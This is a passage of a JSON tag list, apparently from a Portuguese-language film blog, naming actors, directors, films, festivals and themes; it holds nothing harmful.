Fuqua"},{"term":"Apartheid"},{"term":"Apocalipse"},{"term":"Asghar Farhadi"},{"term":"August Diehl"},{"term":"Ava DuVernay"},{"term":"Baltasar Kormákur"},{"term":"Bastardos Inglórios"},{"term":"Baz Luhrmann"},{"term":"Belén Rueda"},{"term":"Ben Whishaw"},{"term":"Benedict Cumberbatch"},{"term":"Benoît Jacquout"},{"term":"Benoît Magimel"},{"term":"Bette Davis"},{"term":"BloggersUnite"},{"term":"Bruxas"},{"term":"Carlos Saldanha"},{"term":"Carrie-Anne Moss"},{"term":"Catherine Breillat"},{"term":"Catherine Zeta-Jones"},{"term":"Channing Tatum"},{"term":"Chiwetel Ejiofor"},{"term":"Chris Miller"},{"term":"Chris Pratt"},{"term":"Christian Petzold"},{"term":"Christopher Hampton"},{"term":"Cinefilia"},{"term":"Cinema Finlandês"},{"term":"Cinema Islandês"},{"term":"Cinema Libanês"},{"term":"Cinema Pernambucano"},{"term":"Cinemateca Brasileira"},{"term":"Claire Danes"},{"term":"Clara Gallo"},{"term":"Clark Gable"},{"term":"Clint Mansell"},{"term":"Clive Owen"},{"term":"Colette"},{"term":"Coma"},{"term":"Conspiração"},{"term":"Coração Louco"},{"term":"Crepúsculo"},{"term":"Cultura do Cinema"},{"term":"Cynthia Nixon"},{"term":"Cédrik Kahn"},{"term":"DC movies"},{"term":"Dakota Fanning"},{"term":"Dana Fox Debra Messing"},{"term":"Daniel Auteuil"},{"term":"Daniel Brühl"},{"term":"Daniel Craig"},{"term":"Daniel Filho"},{"term":"Danny Boyle"},{"term":"Danny Elfman"},{"term":"Dany Boon"},{"term":"David O Russell"},{"term":"David Slade"},{"term":"David Thewlis"},{"term":"Denis Villeneuve"},{"term":"Dia Internacional da Mulher"},{"term":"Diane Lane"},{"term":"Diastème"},{"term":"Dominic Cooper"},{"term":"Ed Harris"},{"term":"Eduardo Coutinho"},{"term":"Elizabeth Taylor"},{"term":"Ellen Dorrit Petersen"},{"term":"Emma Stone"},{"term":"Emma Thompson"},{"term":"Emmanuelle Seigner"},{"term":"Entrevistas MaDame"},{"term":"Especial dia dos namorados 2013"},{"term":"Espiritualidade"},{"term":"Etiqueta Cinematográfica"},{"term":"Eutanásia"},{"term":"Eva Green"},{"term":"Fabrice Luchini"},{"term":"Federico Fellini"},{"term":"Femme Fatale"},{"term":"Festival de Veneza"},{"term":"Ficção Roland Emmerich"},{"term":"Filmes Clássicos - Anos 70"},{"term":"Filmes Clássicos - Anos 90"},{"term":"Filosofia"},{"term":"Finalistas ao Troféu Bandeira Paulista"},{"term":"Finnegan Oldfield"},{"term":"Forró"},{"term":"Francis Ford Coppola"},{"term":"Frank Capra"},{"term":"França"},{"term":"François Cluzet"},{"term":"François Ozon"},{"term":"François Truffaut"},{"term":"Fred Cavayé"},{"term":"Fábula"},{"term":"George Miller"},{"term":"Giovanna Mezzogiornio"},{"term":"Globo de Ouro"},{"term":"Guarda-Costas"},{"term":"Guerra dos Sexos"},{"term":"Guillaume Canet"},{"term":"Guillaume Galliene"},{"term":"Gângster"},{"term":"Gérard Depardieu"},{"term":"Helen Mirren"},{"term":"Henry Cavill"},{"term":"Howard Deutch"},{"term":"Howard Hawks"},{"term":"Idris Elba"},{"term":"In-Edit~Brasil"},{"term":"Incesto"},{"term":"Ingmar Bergman"},{"term":"Iraque"},{"term":"Irene Dunne"},{"term":"Isabella Rossellini"},{"term":"James Dean"},{"term":"James Marsden"},{"term":"Jamie Foxx"},{"term":"Jane Austen"},{"term":"Jane Campion"},{"term":"Jane Fonda"},{"term":"Jason Bateman"},{"term":"Jason Reitman"},{"term":"Javier Bardem"},{"term":"Jean Dujardin"},{"term":"Jean Pierre Jeunet"},{"term":"Jean-Marc Vallée"},{"term":"Jean-Pierre Dardenne"},{"term":"Jeff GoldBlum"},{"term":"Jeffrey Dean Morgan"},{"term":"Jennifer Hudson"},{"term":"Jeremy Irons"},{"term":"Jerry Bruckheimer"},{"term":"Jesse Eisenberg"},{"term":"Jessica Alba"},{"term":"Jessica Chanstain"},{"term":"Jessica Chastain"},{"term":"Jessica Lange"},{"term":"Jet Li"},{"term":"Jim Carrey"},{"term":"Jim Sturgess"},{"term":"Joan Allen"},{"term":"Joe Pesci"},{"term":"Joe Russo"},{"term":"Joe Wright"},{"term":"Joel Coen"},{"term":"John Lennon"},{"term":"John Malkovich"},{"term":"John Travolta"},{"term":"John Williams"},{"term":"Joker"},{"term":"Jonathan Demme"},{"term":"Jonathan Rhys Meyers"},{"term":"Jornada Crítica"},{"term":"Josef Von Sternberg"},{"term":"Juan José Campanella"},{"term":"Jung"},{"term":"Justin Long"},{"term":"Justin Timberlake"},{"term":"Kad Merad"},{"term":"Karim Aïnouz"},{"term":"Karine Teles"},{"term":"Kelly McGillis"},{"term":"Ken Loach"},{"term":"Kenneth Branagh"},{"term":"Kevin McKidd"},{"term":"Kirsten Dunst"},{"term":"Lee Unkrich"},{"term":"Liana Liberato"},{"term":"Lisa Azuelos"},{"term":"Liv Ullmann"},{"term":"Liya Kebede"},{"term":"Lobisomem"},{"term":"Lone Scherfig"},{"term":"Lua Nova"},{"term":"Luc Dardenne"},{"term":"Luis Buñuel"},{"term":"Luke Bracey"},{"term":"MaDame Western"},{"term":"Madame DivaDame"},{"term":"Madame pipoca"},{"term":"Margot Robbie"},{"term":"Maria Schneider"},{"term":"Marina Person"},{"term":"Marisa Tomei"},{"term":"Mark Rylance"},{"term":"Masturbação"},{"term":"Mathieu Amalric"},{"term":"Max Riemelt"},{"term":"Melanie Griffith"},{"term":"Michael Fassbender"},{"term":"Michael Hoffman"},{"term":"Michael Pitt"},{"term":"Michael Shannon"},{"term":"Michael Sheen"},{"term":"Michel Franco"},{"term":"Michel Picoli"},{"term":"Michelle Rodriguez"},{"term":"Molly Ringwald"},{"term":"Monarquia"},{"term":"Monica Bellucci"},{"term":"Mostra 2013"},{"term":"Mostra 2017"},{"term":"Nagisa Oshima"},{"term":"Nanni Moretti"},{"term":"Naomi Kawase"},{"term":"Natal"},{"term":"Nathalie Baye"},{"term":"Nikolaj Arcel"},{"term":"Noir"},{"term":"Nordeste"},{"term":"Nuri Bilge Ceylan"},{"term":"O último Tango em Paris"},{"term":"Obesidade"},{"term":"Octavia Spencer"},{"term":"Oriente Médio"},{"term":"Oscar Wilde"},{"term":"P.J Hogan"},{"term":"Pascal Cervo"},{"term":"Pascal Chaumeil"},{"term":"Patch Adams"},{"term":"Patricia Clarkson"},{"term":"Patrick Bruel"},{"term":"Paul Dano"},{"term":"Paul Verhoeven"},{"term":"Paul Walker"},{"term":"Paulo José"},{"term":"Pawel  Pawlikowski"},{"term":"Pedro Sotero"},{"term":"Perfumes"},{"term":"Peter Morgan"},{"term":"Peter Sarsgaard"},{"term":"Philip Noyce"},{"term":"Pierre Morel"},{"term":"Poesia"},{"term":"Poesia no Cinema"},{"term":"Preciosa"},{"term":"Prêmio Globo de Ouro 2010"},{"term":"Prêmio Globo de Ouro 2011"},{"term":"Prêmio Globo de Ouro 2012"},{"term":"Psiquiatria"},{"term":"RFF"},{"term":"Rachel Weisz"},{"term":"Ray Stevenson"},{"term":"Regina King"},{"term":"Retrospectiva Mostra 2011"},{"term":"Rob Marshall"},{"term":"Robert Rodriguez"},{"term":"Robert Zemeckis"},{"term":"Robin Wright"},{"term":"Rodrigo Qohen"},{"term":"Romeu e Juliet"},{"term":"Roschdy Zem"},{"term":"Rupert Friend"},{"term":"Ryan Reynolds"},{"term":"Sam Claflin"},{"term":"Sam Mendes"},{"term":"Sam Rockwell"},{"term":"Sam Taylor Wood"},{"term":"Sam Worthington"},{"term":"Samantha Morton"},{"term":"Sandrine Bonnaire"},{"term":"Seth Gordon"},{"term":"Seu Jorge"},{"term":"Sex and the City"},{"term":"Sharlto Copley"},{"term":"Shawn Levy"},{"term":"Shia LaBeouf"},{"term":"Sigourney Weaver"},{"term":"Sofia Coppola"},{"term":"Sofia Vergara"},{"term":"Stanley Tucci"},{"term":"Stephen King"},{"term":"Steven Soderbergh"},{"term":"Stéphane Brizé"},{"term":"Superman"},{"term":"São Paulo"},{"term":"Tahar Rahim"},{"term":"Takeshi Kitano"},{"term":"Televisão"},{"term":"Tempo"},{"term":"Terceira Idade"},{"term":"The Beatles"},{"term":"Thomas McCarthy"},{"term":"Todd Haynes"},{"term":"Todd Phillips"},{"term":"Tom Mccarthy"},{"term":"Tom Wilkinson"},{"term":"Toniko Melo"},{"term":"Tony Gatlif"},{"term":"Toy Story 3"},{"term":"Twilight Saga"},{"term":"Val Kilmer"},{"term":"Vanessa Redgrave"},{"term":"Vera Farmiga"},{"term":"Viagem no tempo"},{"term":"Victor Flemming"},{"term":"Vin Diesel"},{"term":"Vincent Lacoste"},{"term":"Vivien Leigh"},{"term":"Waris Dirie"},{"term":"Wicked"},{"term":"William Shakespeare"},{"term":"Wolverine"},{"term":"Xadrez"},{"term":"Yoji Yamada"},{"term":"afeto"},{"term":"amor e inocência"},{"term":"ancestralidade"},{"term":"anorexia"},{"term":"bolsa de valores"},{"term":"carreira"},{"term":"cinema Candadense"},{"term":"cinema Polonês"},{"term":"cinema Romeno"},{"term":"ciúmes"},{"term":"classe média"},{"term":"corporativismo"},{"term":"criatividade"},{"term":"criação da vida"},{"term":"câncer"},{"term":"denúncia"},{"term":"deportação"},{"term":"discriminação racial"},{"term":"duplo"},{"term":"empreendedorismo"},{"term":"epidemia"},{"term":"fraude"},{"term":"frustração"},{"term":"ganância"},{"term":"golpe"},{"term":"hip hop"},{"term":"horror gótico"},{"term":"inclusão"},{"term":"inteligência artificial"},{"term":"intrigas"},{"term":"inveja"},{"term":"irmãs"},{"term":"joachim Trier"},{"term":"lei seca"},{"term":"liberdade sexual"},{"term":"luxúria"},{"term":"mad max"},{"term":"maldição"},{"term":"miséria"},{"term":"mulher"},{"term":"mutilação genital"},{"term":"negócios"},{"term":"ninfomania"},{"term":"opressão"},{"term":"prazer"},{"term":"reconhecimento"},{"term":"reencontro"},{"term":"robô"},{"term":"roubos"},{"term":"sadismo"},{"term":"sadomasoquismo"},{"term":"saúde mental"},{"term":"teen"},{"term":"transformação"},{"term":"troca de bebês"},{"term":"tráfico de mulheres"},{"term":"vaidade"},{"term":"viciado em sexo"},{"term":"vilões"},{"term":"voyeurismo"},{"term":"vírus"},{"term":"Índios"},{"term":"ópera"},{"term":"ALI MOSAFFA"},{"term":"Aardam"},{"term":"Aaron Zigman"},{"term":"Abbie Cornish"},{"term":"Abel e Gordon"},{"term":"Abigail Breslin"},{"term":"Abraços Partidos"},{"term":"Absolutismo"},{"term":"Adam Sandler"},{"term":"Adi Hasak"},{"term":"Adrien Brody"},{"term":"Adèle Haenel"},{"term":"Afonso Poyart"},{"term":"Agata Kulesza"},{"term":"Ajuda Humanitária"},{"term":"Akira Kurosawa"},{"term":"Akira Terao"},{"term":"Al Capone"},{"term":"Alan Poul"},{"term":"Alan Rickman"},{"term":"Alan Silvestri"},{"term":"Albert Carbó"},{"term":"Alceu Valença"},{"term":"Alejandro Amenábar"},{"term":"Aleksander Sokurov"},{"term":"Alessandro Nivola"},{"term":"Alex O'Loughlin"},{"term":"Alex Pastor"},{"term":"Alexa Davalos"},{"term":"Alexander Payne"},{"term":"Alexander Skarsgard"},{"term":"Alexis Georgoulis"},{"term":"Alfre Woodard"},{"term":"Alguém muito Especial"},{"term":"Ali Larter"},{"term":"Alice Belaïdi"},{"term":"Alice Isaaz"},{"term":"Alicia Keys"},{"term":"Allen Coulter"},{"term":"Alvaro Ogalla"},{"term":"Alê Abreu"},{"term":"Amanda Diniz"},{"term":"Amante"},{"term":"America Ferrera"},{"term":"American Beauty"},{"term":"American way of life"},{"term":"Amos Gitai"},{"term":"Andre Ristum"},{"term":"Andreas Arnstedt"},{"term":"Andrei Tarkovski"},{"term":"Andrew McCarthy"},{"term":"Andreï Konchalovsky"},{"term":"Andrucha Waddington"},{"term":"Andy Garcia"},{"term":"Andy Tennant"},{"term":"Anika Noni Rose"},{"term":"Ann Blyth"},{"term":"Anna Kendrick"},{"term":"Anna Mouglalis"},{"term":"Anne Bancroft"},{"term":"Anne Baxter"},{"term":"Anne Fountaine"},{"term":"Annie Hall"},{"term":"Anthony Edwards"},{"term":"Anthony Michael Hall"},{"term":"Anthony Perkins"},{"term":"Anton Corbijn"},{"term":"Antonio Banderas"},{"term":"Antonio Pitanga"},{"term":"Antígona"},{"term":"Anäis Demoustier"},{"term":"Appaloosa"},{"term":"Aragorn"},{"term":"Ari Aster"},{"term":"Ariane Ascaride"},{"term":"Arild Østin Ommundsen"},{"term":"Armie Hammer"},{"term":"Aron Ralston"},{"term":"Arthur Conan Doyle"},{"term":"Ashton Kutcher"},{"term":"Astrid Adverbe*"},{"term":"Atom Egoyan"},{"term":"Atsuko Hirayanagi"},{"term":"Audrey Dana"},{"term":"Audrey Hepburn"},{"term":"Audrey Niffenegger"},{"term":"Aura Garrido"},{"term":"Austin Abrams"},{"term":"Ayane Ohmori"},{"term":"Aída Gómez"},{"term":"BAFTA"},{"term":"BAFTA 2010"},{"term":"Bahia"},{"term":"Barbara Stanwyck"},{"term":"Barbie"},{"term":"Barry Jenkins"},{"term":"Bart Freundlich"},{"term":"Becoming Jane"},{"term":"Bela Lugosi"},{"term":"Beleza Americana"},{"term":"Bella Swan"},{"term":"Ben Barnes"},{"term":"Ben Foster"},{"term":"Bernard Herrmann"},{"term":"Bernhard Schlink"},{"term":"Bertrand Bonello"},{"term":"Betty Faria"},{"term":"Betty White"},{"term":"Beyoncé Knowles"},{"term":"Bianca Joy Porte"},{"term":"Bill Condon"},{"term":"Bill Hunter"},{"term":"Bill Murray"},{"term":"Billy Wilder"},{"term":"Birdman"},{"term":"Birol Ünel"},{"term":"Bissexualismo"},{"term":"Blake Lively"},{"term":"Blanca Portillo"},{"term":"Blog de Ouro 2012"},{"term":"Bob Peterson"},{"term":"Bobby Cannavale"},{"term":"Bobby Coleman"},{"term":"Bojana Novakovic"},{"term":"Bomba"},{"term":"Boris Kodjoe"},{"term":"Bosco Brasil"},{"term":"Brad Peyton"},{"term":"Brandon Camp"},{"term":"Braúlio Mantovani"},{"term":"Brenton Thwaites"},{"term":"Brian Geraghty"},{"term":"Brillante Mendoza"},{"term":"Brittany Murphy"},{"term":"Brooke Shields"},{"term":"Bruce Joel Rubin"},{"term":"Bruno Campos"},{"term":"Bruno Collet"},{"term":"Bruno Ganz"},{"term":"Bruno Mazzeo"},{"term":"Bryan Cranston"},{"term":"Bryan Singer"},{"term":"Bryce Dallas Howard"},{"term":"Bróder"},{"term":"Burlesco"},{"term":"Bérénice Bejo"},{"term":"Caio Horowicz"},{"term":"Cameron Diaz"},{"term":"Capitão América"},{"term":"Cara Delevingne"},{"term":"Careira"},{"term":"Carine Von Houten"},{"term":"Carla Gugino"},{"term":"Carlos Mencia"},{"term":"Carlos Nader"},{"term":"Carly Simon"},{"term":"Carrie"},{"term":"Carros"},{"term":"Cary Joji Fukunaga"},{"term":"Casa de Areia"},{"term":"Casablanca"},{"term":"Casey Affleck"},{"term":"Caso 39"},{"term":"Cassia Kiss"},{"term":"Cauã Raymond"},{"term":"Celeste Holm"},{"term":"Celine Dion"},{"term":"Cesar Awards"},{"term":"Chamas da Vingança"},{"term":"Chanel"},{"term":"Charles Chaplin"},{"term":"Charles Chaplins"},{"term":"Charles Dickens"},{"term":"Charlie Day"},{"term":"Charlie Kaufman"},{"term":"Charlotte Gainsbourg"},{"term":"Charlotte Rampling"},{"term":"Charlton Heston"},{"term":"Chefe"},{"term":"Chen Chang"},{"term":"Cher"},{"term":"Cheri"},{"term":"Chiara Mastroianni"},{"term":"Chicago"},{"term":"Chico Anysio"},{"term":"Chico Xavier"},{"term":"China"},{"term":"Chinatown"},{"term":"Chocolate"},{"term":"Chris Cooper"},{"term":"Chris Messina"},{"term":"Chris Noth"},{"term":"Chris Rock"},{"term":"Chris Weitz"},{"term":"Chris Williams"},{"term":"Christa Theret"},{"term":"Christian Duguay"},{"term":"Christin Vincent"},{"term":"Christina Aguilera"},{"term":"Christmas"},{"term":"Christopher Eccleston"},{"term":"Christopher Reeve"},{"term":"Chéri"},{"term":"Ciarán Hinds"},{"term":"Cidade Baixa"},{"term":"Cine Belas Artes"},{"term":"Cine Dia dos Namorados"},{"term":"Cineasta"},{"term":"Cinema Colombiano"},{"term":"Cinema Cubano"},{"term":"Cinema Euro"},{"term":"Cinema Filipino"},{"term":"Cinema Grego"},{"term":"Cinema Marginal"},{"term":"Cinema Neo Noir"},{"term":"Cinema Nigeriano"},{"term":"Cinema Novo"},{"term":"Cinema Nórdico"},{"term":"Cinema book"},{"term":"Cinema como Ferramenta"},{"term":"Cinema neozelandês"},{"term":"Cinema sem Fim"},{"term":"Cinesesc"},{"term":"Cinéfilos"},{"term":"Cinéma Musique"},{"term":"Claire Burger"},{"term":"Claquete Cultural"},{"term":"Claquete Entrevista"},{"term":"Clare Kilner"},{"term":"Claudette Colbert"},{"term":"Claudia Cardinale"},{"term":"Claudio Torres"},{"term":"Clive"},{"term":"Closer"},{"term":"Clowning"},{"term":"Clémence Poésy"},{"term":"Coaching"},{"term":"Coco Chanel"},{"term":"Como Treinar o seu Dragão"},{"term":"Comunidade de Blogs de Cinema"},{"term":"Confessions of a Shopaholic"},{"term":"Confraria do Cinema"},{"term":"Coraline"},{"term":"Coração Valente"},{"term":"Cordel"},{"term":"Craig Wasson"},{"term":"Crazy Heart"},{"term":"Cristopher Plummer"},{"term":"Cuba"},{"term":"Cuba Gooding Jr."},{"term":"Cultura Brasileira"},{"term":"Culturas Afroamericanas"},{"term":"Curadoria Pedagógica"},{"term":"Cássia Eller"},{"term":"Cássia Kiss"},{"term":"Cédric Anger"},{"term":"Céline Sallette"},{"term":"Céline Sciamma"},{"term":"César"},{"term":"DEVID STRIESOW"},{"term":"Dagur Kári"},{"term":"Dakota Goyo"},{"term":"Damages"},{"term":"Damien Chazelle"},{"term":"Damián Szifrón; violência"},{"term":"Dan Duryea"},{"term":"Dan Stevens"},{"term":"Dan Stulbach"},{"term":"Dane Cook"},{"term":"Dangerous"},{"term":"Daniel Aragão"},{"term":"Daniel Lapaine"},{"term":"Daniel Radcliffe"},{"term":"Daniele Thompson"},{"term":"Danny De Vitto"},{"term":"Danny Huston"},{"term":"Danny Trejo"},{"term":"Dario Marianelli"},{"term":"Darren Aronofsky"},{"term":"David Harbour"},{"term":"David Hare"},{"term":"David Jung"},{"term":"David Loughery"},{"term":"David Manners"},{"term":"David Nicholls"},{"term":"David Oyelowo"},{"term":"David Pastor"},{"term":"David Robert Mitchell"},{"term":"David Schwimmer"},{"term":"David Trueba"},{"term":"David Yates"},{"term":"De olho no Cinema - 10 posts Agosto 2015"},{"term":"De olho no Cinema - 10 posts Julho 2015"},{"term":"De olho no Cinema - 10 posts Junho 2015"},{"term":"De olho no Cinema - 10 posts Maio 2015"},{"term":"Debora Falabella"},{"term":"Deborah Secco"},{"term":"Deborah Shelton"},{"term":"Debra Granik"},{"term":"Debra Winger"},{"term":"Delinquência"},{"term":"Delinquência Juvenil"},{"term":"Denis Gansel"},{"term":"Denise Fraga"},{"term":"Dennis Hopper"},{"term":"Denys Arcand"},{"term":"Dermot Mulroney"},{"term":"Desree"},{"term":"Deus"},{"term":"Dev Patel"},{"term":"Dia Mundial da Luta Contra Aids"},{"term":"Dia das Crianças"},{"term":"Dia das Mães"},{"term":"Dias Gomes"},{"term":"Divesidade"},{"term":"Diário de uma paixão"},{"term":"Do-yen-Jeo"},{"term":"Doctors without Borders"},{"term":"Dogma 95"},{"term":"Dolores Fonzi"},{"term":"Dolph Lundgren"},{"term":"Dominic Purcell"},{"term":"Dominic West"},{"term":"Don Cheadle"},{"term":"Don Hall"},{"term":"Donald Petrie"},{"term":"Dorian Gray"},{"term":"Doug Liman"},{"term":"Doutores da Alegria"},{"term":"Drew Barrymore"},{"term":"Drew Goddard"},{"term":"Drácula"},{"term":"Dunkirk"},{"term":"Dupliciade"},{"term":"Dwaye Johson"},{"term":"Dylan O'Brien"},{"term":"Débora Falabella"},{"term":"Dúvida"},{"term":"E o Vento Levou"},{"term":"ERNESTO SUÁREZ"},{"term":"ET"},{"term":"Eclipse"},{"term":"Edith Scob"},{"term":"Eduardo Sacheri"},{"term":"Educação Transformadora"},{"term":"Edward - Mãos de Tesoura"},{"term":"Edward Asner"},{"term":"Edward Berger"},{"term":"Edward Burns"},{"term":"Edward Cullen"},{"term":"Eero Milonoff"},{"term":"Eili Harboe"},{"term":"El Hijo de La Novia"},{"term":"Eli Roth"},{"term":"Elia Suleiman"},{"term":"Elijah Wood"},{"term":"Elizabeth II"},{"term":"Elizabeth Young"},{"term":"Elle Fanning"},{"term":"Ellen Barkin"},{"term":"Emile Hirsch"},{"term":"Emilie de Ravin"},{"term":"Emilio Kauderer"},{"term":"Emily Bronning"},{"term":"Emily Bronte"},{"term":"Emily VanCamp"},{"term":"Emmanuelle Beart"},{"term":"Emmanuelle Riva"},{"term":"Emmy"},{"term":"Emmy Awards"},{"term":"Emmy Rossum"},{"term":"Encontro da Crítica Especializada"},{"term":"Enio Morricone"},{"term":"Entre Irmãos"},{"term":"Eowny"},{"term":"Eri Fukatsu"},{"term":"Eric Anderson"},{"term":"Eric Bana"},{"term":"Eric Lavaine"},{"term":"Eric Roberts"},{"term":"Eric Stoltz"},{"term":"Eric Toledano"},{"term":"Erik Poppe"},{"term":"Eryk Rocha"},{"term":"Eskil Vogt"},{"term":"Especial dia dos namorados 2016"},{"term":"Espetacularização"},{"term":"Espiritismo"},{"term":"Estebal Roel"},{"term":"Estrella Morente"},{"term":"Eternidade"},{"term":"Ethan Canin"},{"term":"Etiqueta no Cinema"},{"term":"Eu acho que amo minha mulher"},{"term":"Euzhan PalcyDonald Shuterland"},{"term":"Eva Mendes"},{"term":"Evan Johnson"},{"term":"Evan Rachel Wood"},{"term":"Evangeline Lilly"},{"term":"Everlyn Barbin"},{"term":"F. W. Murnau"},{"term":"Fabiula Nascimento"},{"term":"Fanny Ardant"},{"term":"Fatih Akin"},{"term":"Faye Dunaway"},{"term":"Federico Jusid"},{"term":"Federico Veiroj"},{"term":"Felicity Jones"},{"term":"Feliz 2012"},{"term":"Feliz Ano Novo"},{"term":"Feliz Dia das Mães"},{"term":"Fellipe Barbosa"},{"term":"Feminicídio"},{"term":"Fernanda Montenegro"},{"term":"Fernanda Paes Leme"},{"term":"Fernanda Torres"},{"term":"Fernando Hechevarría"},{"term":"Fernando Meirelles"},{"term":"Fernando Pérez"},{"term":"Festa do Cinema Italiano"},{"term":"Festival  É tudo verdade 2016"},{"term":"Festival  É tudo verdade 2021"},{"term":"Festival Assim Vivemos"},{"term":"Festival Mix Brasil 2015"},{"term":"Festival Varilux de Cinema Francês 2018"},{"term":"Festival de Brasília"},{"term":"Festival de Gramado"},{"term":"Festival de Tribeca"},{"term":"Festival do Rio"},{"term":"Ficção Fantástica"},{"term":"Film Foundation"},{"term":"Filmes Clássicos - Anos 20"},{"term":"Fiuk"},{"term":"Flor do Deserto"},{"term":"Florence Pugh"},{"term":"Foi Apenas um Sonho"},{"term":"Formação do Olhar"},{"term":"Forrest Gump"},{"term":"Fragrâncias"},{"term":"Franchot Tone"},{"term":"Francisco Bezerra"},{"term":"Francisco Miguez"},{"term":"Francisco Varone"},{"term":"Franco Nero"},{"term":"Franco Zefirelli"},{"term":"Frank Langella"},{"term":"Franthiesco Ballerini"},{"term":"François Civil"},{"term":"François Damiens"},{"term":"Fred Zinnermann"},{"term":"Freddie Highmore"},{"term":"Freud"},{"term":"Futebol Americano"},{"term":"Fábio Asssunção"},{"term":"Gabourey Sidibe"},{"term":"Gabriele Muccino"},{"term":"Gabriele Salvatores"},{"term":"Gabrielle Chanel"},{"term":"Garett Hedlund"},{"term":"Gary Fleder"},{"term":"Gary Oldman"},{"term":"Gaspard Ulliel"},{"term":"Gavin O´Connor"},{"term":"Gemma Arterton"},{"term":"Gemma Arteton"},{"term":"Gemma Jones"},{"term":"George Cukor"},{"term":"George Nolfi"},{"term":"George O'Brien"},{"term":"George Ovashvili"},{"term":"George Romero"},{"term":"George Sanders"},{"term":"George Stevens"},{"term":"Georges Delerue"},{"term":"Georgia"},{"term":"Geraldine Leigh Chaplin"},{"term":"Germano Pereira"},{"term":"Gianfranco Rosi"},{"term":"Gilda Nomacce"},{"term":"Giles Foden"},{"term":"Gilles Lellouche"},{"term":"Gillian Anderson"},{"term":"Gina Prince-Bythewood"},{"term":"Gina Torres"},{"term":"Ginnifer Goodwin"},{"term":"Giovanna Rispoli"},{"term":"Giselle Itié"},{"term":"Gisèle Casadesus"},{"term":"Giuseppe Tornatore"},{"term":"Gladiador"},{"term":"Glen Powell"},{"term":"Glenn Ficarra"},{"term":"Globo de Ouro 2015"},{"term":"Gloria Colston"},{"term":"Glória Pires"},{"term":"Gone with the Wind"},{"term":"Governo"},{"term":"Gran Torino"},{"term":"Grandes Esperanças"},{"term":"Grant Nieporte"},{"term":"Greg Kinnear"},{"term":"Gregg Henry"},{"term":"Gregory Jacobs"},{"term":"Greta Garbo"},{"term":"Greta Gerwig"},{"term":"Griffin Dunne"},{"term":"Grégoire Leprince-Ringuet"},{"term":"Guel Arraes"},{"term":"Guerra Fria"},{"term":"Guillermo Arriaga"},{"term":"Guillermo Francella"},{"term":"Gunnar Jonsson"},{"term":"Gustavo Pizzi"},{"term":"Guy Maddin"},{"term":"Gérard Meylan"},{"term":"HBO Max"},{"term":"HIV"},{"term":"Haaz Sleiman"},{"term":"Hachiko"},{"term":"Hailee Steinfeld"},{"term":"Haiti"},{"term":"Halle Berry"},{"term":"Hans Petter Moland"},{"term":"Happy Easter"},{"term":"Harald Zwart"},{"term":"Harry Connick Jr"},{"term":"Harry Dean Stanton"},{"term":"Harry Potter"},{"term":"Haru Kuroki"},{"term":"Harvey Keitel"},{"term":"Hayley Atwell"},{"term":"Heath Ledge"},{"term":"Heath Ledger"},{"term":"Helen Chandler"},{"term":"Helen Hunt"},{"term":"Helena Bonham Carter"},{"term":"Heleno dos 8 Baixos"},{"term":"Heloisa Passos"},{"term":"Henrik Rafaelsen"},{"term":"Henry Selick"},{"term":"Hergé"},{"term":"Hernan Guerschuny"},{"term":"Hideo Oguni"},{"term":"Hidetaka Yoshioka"},{"term":"Hilary Swank"},{"term":"Hiroshi Abe"},{"term":"História Canadense"},{"term":"Hitchcock"},{"term":"Hitler"},{"term":"Homem de Ferro"},{"term":"Homem de Ferro 2"},{"term":"Homem-Aranha"},{"term":"Hsiao-Hsien Hou"},{"term":"Hugh Dancy"},{"term":"Hugh Keays – Byrne"},{"term":"Hugo Gélin"},{"term":"Hugo Silva"},{"term":"Hugues Quester"},{"term":"Humanização"},{"term":"I think I love my wife"},{"term":"Iberê Carvalho"},{"term":"Idade Média"},{"term":"Inglorious Basterds"},{"term":"Ingrid Bergman"},{"term":"Iniciação Sexual"},{"term":"Inimigos Públicos"},{"term":"Inimizade"},{"term":"Ira"},{"term":"Irandhir Santos"},{"term":"Irene Papas"},{"term":"Iron Man 2"},{"term":"Ironman"},{"term":"Isabel Santos"},{"term":"Isabelle Adjani"},{"term":"Isabelle Carré"},{"term":"Isabelle Nélisse"},{"term":"Isla Fisher"},{"term":"Ivan Georgiev"},{"term":"Ivo Ferreira"},{"term":"JOHN BOORMAN"},{"term":"Jack Sparrow"},{"term":"Jack White"},{"term":"Jackie Chan"},{"term":"Jackie Coogan"},{"term":"Jaco Van Dormael"},{"term":"Jacob Tremblay"},{"term":"Jacques Tourneur"},{"term":"Jacques Weber"},{"term":"Jaden Smith"},{"term":"Jafar Panahi"},{"term":"Jairo Bustamante"},{"term":"Jake Kasdan"},{"term":"Jake Schreier"},{"term":"Jalil Lespert"},{"term":"James Bond"},{"term":"James Franco"},{"term":"James Horner"},{"term":"James Ivory"},{"term":"James Mangold"},{"term":"James Marsh"},{"term":"James Stewart"},{"term":"James Wan"},{"term":"James Watkins"},{"term":"Jamie Dornan"},{"term":"Jamie Linden"},{"term":"Jan A.P. Kaczmarek"},{"term":"Jane Birkin"},{"term":"Jane Goldman"},{"term":"Jane Greer"},{"term":"Jane Seymour"},{"term":"Janet Gaynor"},{"term":"Janet Leigh"},{"term":"Jared Leto"},{"term":"Jarkko Lahti"},{"term":"Jason Clarke"},{"term":"Jason Momoa"},{"term":"Jason Schwartzman"},{"term":"Jason Segel"},{"term":"Jason Sudeikis"},{"term":"Jay Baruchel"},{"term":"Jean Artur"},{"term":"Jean Reno"},{"term":"Jean Rochenfort"},{"term":"Jean Seberg"},{"term":"Jean Sorel"},{"term":"Jean-Paul Belmondo"},{"term":"Jean-Paul Rouve"},{"term":"Jean-Pierre Améris"},{"term":"Jean-Pierre Darroussin"},{"term":"Jean-Pierre Léaud"},{"term":"Jean-pierre Jeunet"},{"term":"Jeanne Moreau"},{"term":"Jeanne Moureau"},{"term":"Jennifer Anistom"},{"term":"Jennifer Holliday"},{"term":"Jeremy Brock"},{"term":"Jerry Lewis"},{"term":"Jerry O'Connell"},{"term":"Jessica Biel"},{"term":"Jesuita Barbosa"},{"term":"Jesus"},{"term":"Jim Broadbent"},{"term":"Jim Parsons"},{"term":"Jinpachi Nezu"},{"term":"Jo Van Fleet"},{"term":"Joachim Lafosse"},{"term":"Joan Crawford"},{"term":"Joan Cusack"},{"term":"Jodelle Ferland"},{"term":"Joe Berlinger"},{"term":"Joe Carnahan"},{"term":"Joe Dalessandro"},{"term":"Joe Manganiello"},{"term":"Joel Edgerton"},{"term":"Joel Kinnaman"},{"term":"Joen Coen"},{"term":"John Boyne"},{"term":"John Carlin"},{"term":"John Carney"},{"term":"John Carroll Lynch"},{"term":"John Cusack"},{"term":"John David Washington"},{"term":"John Ford"},{"term":"John Green"},{"term":"John 